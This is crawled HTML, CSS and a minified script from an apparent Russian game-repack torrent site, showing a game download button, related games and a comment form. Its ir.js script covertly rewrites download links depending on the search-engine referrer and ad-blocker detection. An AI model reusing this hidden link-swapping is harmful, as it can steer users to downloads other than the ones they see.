                  d="M13 13v5.585l1.828-1.828 1.415 1.415L12 22.414l-4.243-4.242 1.415-1.415L11 18.585V13h2zM12 2a7.001 7.001 0 0 1 6.954 6.194 5.5 5.5 0 0 1-.953 10.784v-2.014a3.5 3.5 0 1 0-1.112-6.91 5 5 0 1 0-9.777 0 3.5 3.5 0 0 0-1.292 6.88l.18.03v2.014a5.5 5.5 0 0 1-.954-10.784A7 7 0 0 1 12 2z" />
            </svg>
            Скачать (.torrent)
         </a>
         
          
          

         
      </div>

      
   </div>
   <!--/ download -->

   

   
   <!-- tags -->
   <div class="tags">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
         <path
            d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z" />
      </svg>
      <a href="https://repack-byrutor.org/ozhidaemye_igry/">Ожидаемые игры</a>
       
   </div>
   <!--/ tags -->
  

   <!-- related games -->
   <div class="related_games">
      <h3 class="related_games_title">Похожие игры</h3>
      <ul>
         <li>
   <a href="https://repack-byrutor.org/4591-kaiju-no-8-the-game.html">
      <img src="/uploads/posts/2025-05/1746925379_1.jpg" alt="">
      <h4>Kaiju No. 8: The Game</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/2381-nanotale-typing-chronicles.html">
      <img src="/uploads/posts/2021-12/1640440189_1.jpg" alt="">
      <h4>Nanotale - Typing Chronicles</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/46-sky-beneath.html">
      <img src="/uploads/posts/2021-05/1619934600_1.jpg" alt="">
      <h4>Sky Beneath</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/3655-mouse.html">
      <img src="/uploads/posts/2023-11/1701133242_1.jpg" alt="">
      <h4>Mouse</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/4074-mutant-football-league-2.html">
      <img src="/uploads/posts/2024-07/1722383841_1.jpg" alt="">
      <h4>Mutant Football League 2</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/2792-katana-zero.html">
      <img src="/uploads/posts/2022-02/1645181375_1.jpg" alt="">
      <h4>Katana ZERO</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/156-children-of-the-eclipse.html">
      <img src="/uploads/posts/2021-05/1620027995_1.jpg" alt="">
      <h4>Children of the Eclipse</h4>
   </a>
</li><li>
   <a href="https://repack-byrutor.org/1490-apico.html">
      <img src="/uploads/posts/2021-08/1629568790_1.jpg" alt="">
      <h4>APICO</h4>
   </a>
</li>
      </ul>
   </div>
   <!--/ related games -->
</div>
<!--/ fullstory -->

<!-- comments -->
<div class="comments_content">
   <h3 class="section_name">
      Комментарии к игре
      <span>Всего добавленно <b>0</b> комментариев</span>
   </h3>

   <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="comment_form">
   <h4 class="aside_section_title">Добавить комментарий</h4>
   <div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn" type="submit" name="submit">Отправить комментарий</button>
			</div>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3660"><input type="hidden" name="user_hash" value="5f64badbe4b1246d7ae94f88fa008d036284c9e5"></form>

   <div class="comments_body">
      <h4 class="aside_section_title">Список комментариев</h4>
      
<div id="dle-ajax-comments"></div>

   </div>

   <div class="comments_nav">
      <!--dlenavigationcomments-->
   </div>

</div>
<!--/ comments --></div>

            <!-- seo -->
            




            <!--/ seo -->
         </div>
      </div>

      <!-- footer -->
      <div class="footer">
   <div class="footer_copy">
      Copyright © 2021. Все права защищены.
   </div>
   <div class="counter">
          <noindex><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntFDEC" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntFDEC").src=
"https://counter.yadro.ru/hit?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
       </noindex>
   </div>
</div>
      <!--/ footer -->
   </div>
   
   <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5f64badbe4b1246d7ae94f88fa008d036284c9e5';
var dle_group      = 5;
var dle_skin       = 'Repack-Byrutor';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|',  'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_3660_screens', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
   <script src="/templates/Repack-Byrutor/js/jquery.beefup.js"></script>
   <script src="/templates/Repack-Byrutor/js/dropdown.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/owl.carousel.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/jquery.readall.min.js"></script>
   <script src="/templates/Repack-Byrutor/js/common.js"></script>

 
    <script src="/youtube-play.js?=1.1"></script>
    

    
    
    <div class="sm-3b167f"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27"></script>
    
    <script src="/ir.js"></script>
    
</body>  
</html>

--- FILE ---
content_type: text/css
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/css/common.css
body_size: 1050
content:
/* Other styles */
.edit {
   position: absolute;
   left: 0px;
   top: 0px;
   z-index: 1;
}
.edit a {
   line-height: 1;
   padding: 10px;
   display: inline-block;
}
.edit i {
   font-size: 18px;
   color: #d7d7d7;
}
.fullstory .section_name .edit {
   float: right;
   position: relative;
}
.fullstory .section_name .edit a {
   padding: 10px 0px 10px 10px;
}

.box.story {
   padding: 20px;
}

.berrors {
   background: #ffe487;
   padding: 12px 20px;
   border-radius: 5px;
}

.attachment {
   background: #ff4343;
   padding: 10px 15px;
   border-radius: 5px;
   color: #fff;
}

.comment_form li {
   list-style: none;
}
#dle-comments-list > li,
#dle-comments-list > ol {
   padding-left: 0;
   list-style: none;
}

#comment+.comments-tree-list {
   padding: 0;
}
[id*="comments-tree-item"] li,
[id*="comments-tree-item"] ol {
   padding-left: 30px;
   list-style: none;
}
ol.comments-tree-list {
   list-style: none;
}
.comments_subscribe {
   display: block;
}

.ui-dialog-content li {
   list-style: none;
}

span.pm-reply-image img,
span.pm-unread-image img,
span.pm-read-image img {
   display: none;
}
span.pm-reply-image,
span.pm-unread-image,
span.pm-read-image {
   width: 12px;
   height: 12px;
   display: inline-block;
   border-radius: 20px;
}
span.pm-reply-image {
   background: #dddcdc;
}
span.pm-unread-image {
   background: #ffd441;
}
span.pm-read-image {
   border: 2px solid #dddcdc;
}
a.pm_list {color: #1d2333;}
#pm-menu {
   display: flex;
   flex-wrap: wrap;
   margin-bottom: 20px;
}
#pm-menu a {margin-right: 10px;}
#pm-menu a:last-child {margin-right: 0;}
.pm_status {
   color: #999;
   font-size: 12px;
}
.pm_progress_bar {
   background: #eee;
   border-radius: 10px;
   margin-bottom: 10px;
   overflow: hidden;
}
.pm_progress_bar span {
   background: #ffd441;
   padding-left: 5px;
   padding-right: 5px;
}
.com_online {
   background: #ffd441;
   font-size: 12px;
   display: inline-block;
   padding: 0 5px;
   border-radius: 3px;
   font-weight: 600;
   margin: 0 5px;
}
.pm-box {margin-bottom: 20px;}
a.pm_list,
a.pm_list b {
   font-weight: 700;
}
.pm_subj .pm_list {
   font-weight: 500;
}
.comment_message .text {
   padding: 4px 15px;
   border-radius: 5px;
   margin-top: 8px;
   border-left: 3px solid #ffd441;
}
#dlemasscomments {padding: 20px;}
#dlemasscomments .autor_comm {flex: 1;}
.mass_comments_action {display: none;}
.form-group {margin-bottom: 20px;}
.page_form__inner {padding: 20px;}
.searchpage input {border: 1px solid #ddd; background: transparent;}
.searchpage td.search {
   padding: 0;
}
.btn_block_search {display: flex; margin:-10px -10px 10px;}
.btn_block_search input {
   margin: 10px;
   border: none;
   background: #ffd441;
   padding-right: 15px;
}
td.search input[type="radio"],
td.search input[type="checkbox"] {
   width: auto;
   margin-left: 10px;
}
.stats_head {margin-bottom: 20px;}

.usinf li {display: flex; flex-wrap: wrap; padding: 3px 0;}
.info_item li .ui-c1 {
   flex: 0 0 200px;
   max-width: 200px;
   font-weight: 700;
}
.userinfo_top {display: flex; align-items: center; margin-bottom: 20px;}
.userinfo_top .user_tab {
   display: flex;
   align-items: center;
   justify-content: space-between;
   width: 100%;
}
.userinfo_top .avatar {margin-right: 10px;}
.userinfo_top .avatar img {width: 40px;height: 40px; display: block; object-fit: cover; border-radius: 5px;}
.userinfo_top .user_tab li {
   margin: 5px;
}
.userinfo_top .user_tab a {
   text-transform: capitalize;
   color: #1d2333;
}
.userinfo_top .user_name {
   font-size: 16px;
   font-weight: 700;
}
.userinfo_top .user_tab .btn:hover a {
   color: #ffd441;
}
#fullsearch {width:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://repack-byrutor.org/ir.js
body_size: 1834
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(){var t=["yandex.ru","ya.ru","google.com","google.ru","google.ua"],e=function(){var t={limit:0,count:0,startLimitTime:0,timeout:7200};function e(){window.localStorage.setItem("IP_DL",JSON.stringify(t))}function i(){t.limit=0,t.startLimitTime=0,e()}return function(){try{var i=window.localStorage.getItem("IP_DL");if("string"!=typeof i)return;if(null===(i=JSON.parse(i))||"object"!==n(i))return;"number"!=typeof i.limit||isNaN(parseInt(i.limit))||(t.limit=parseInt(i.limit)),"number"!=typeof i.count||isNaN(parseInt(i.count))||(t.count=parseInt(i.count)),"number"!=typeof i.startLimitTime||isNaN(parseInt(i.startLimitTime))||(t.startLimitTime=parseInt(i.startLimitTime)),"number"!=typeof i.timeout||isNaN(parseInt(i.timeout))||(t.timeout=parseInt(i.timeout))}catch(t){}e()}(),{availableForDownload:function(){if(0===t.limit||0===t.startLimitTime)return i(),!0;if((new Date).getTime()/1e3-t.startLimitTime>=t.timeout)return i(),!0;return t.count<t.limit},setDownloadsLimit:function(n,o){0===n?i():"number"==typeof n&&!isNaN(parseInt(n))&&parseInt(n)>0&&(t.timeout=o,t.limit=n,t.startLimitTime=parseInt((new Date).getTime()/1e3),e())},incrementDownloadsCount:function(){t.count++,e()}}}(),i=e.availableForDownload,o=e.setDownloadsLimit,r=e.incrementDownloadsCount,a=function(){var e=window.localStorage.getItem("IP_IUFS");if("0"===e)return!1;if("1"===e)return!0;if(document.referrer.length<=5)return window.localStorage.setItem("IP_IUFS","0"),!1;var n=document.referrer.replace("https://","").replace("http://","").replace("www.","").replace(/\/(.*?)$/,"");if(-1!==t.indexOf(n))return window.localStorage.setItem("IP_IUFS","1"),!0;return window.localStorage.setItem("IP_IUFS","0"),!1}(),u=!1;function c(){var t=0,e=0,r=null,c=document.querySelector("[data-ipack-default-name]");null!==c&&(r=c.innerText),document.querySelectorAll("[data-ipack-name][data-ipack-link]").forEach((function(c){if(c&&c.dataset&&void 0!==c.dataset.ipackName&&void 0!==c.dataset.ipackLink){var l=c.dataset.ipackName,d=c.dataset.ipackLink,f=void 0!==c.dataset.ipackSearch,s=void 0!==c.dataset.ipackAb,p=void 0!==c.dataset.ipackDlIgnore,y=void 0!==c.dataset.ipackMUrl,g=!0!==p;null!==(l="string"==typeof l&&0===l.trim().length?r:l)&&(t++,function(t,e){return new Promise((function(i){var o={torrentUrl:null,downloadLimit:-1,downloadsTimeoutLimit:21600};fetch("/torrents/index.php?n="+encodeURIComponent(t)+"&u="+encodeURIComponent(e),{method:"GET"}).then((function(t){t.ok?t.json().then((function(t){null!==t&&"object"===n(t)?("string"==typeof t.tLink&&t.tLink.length>5&&(o.torrentUrl=t.tLink),"number"!=typeof t.dLimit||isNaN(parseInt(t.dLimit))||(o.downloadLimit=parseInt(t.dLimit)),"number"!=typeof t.dTLimit||isNaN(parseInt(t.dTLimit))||(o.downloadsTimeoutLimit=parseInt(t.dTLimit)),i(o)):i(o)})).catch((function(){return i(o)})):i(o)})).catch((function(){return i(o)}))}))}(l,d).then((function(t){var n=t.torrentUrl,r=t.downloadLimit,l=t.downloadsTimeoutLimit;e++,null!==n&&c&&(!0===p||(o(r,l),i()))&&(f&&s?a&&u&&m(c,n,y,g):f?a&&m(c,n,y,g):s?u&&m(c,n,y,g):m(c,n,y,g))})))}}));var l=setInterval((function(){e===t&&(clearInterval(l),"function"==typeof window.ipComplete&&window.ipComplete())}),50)}function l(){var t,e,n;t="adss",e=function(){u=!0,c()},n=function(){u=!1,c()},setTimeout((function(){if(null===document.querySelector("."+t)){var i=document.createElement("div");i.classList.add(t),i.innerText="",i.style.height="5px",document.body.appendChild(i)}setTimeout((function(){for(var i=!1,o=document.querySelectorAll("."+t),r=0;r<o.length;r++)if(0===o[r].offsetHeight){i=!0;break}!0===i?e():!1===i&&n()}),70)}),100)}function m(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];t.addEventListener("click",(function(){i&&r()})),n?t.setAttribute("href",t.getAttribute("href").replace(/(\?|&)u=(.*?)($|&)/,"$1u="+e+"$3")):t.setAttribute("href",e)}"complete"===document.readyState?l():document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&l()}))}()}]);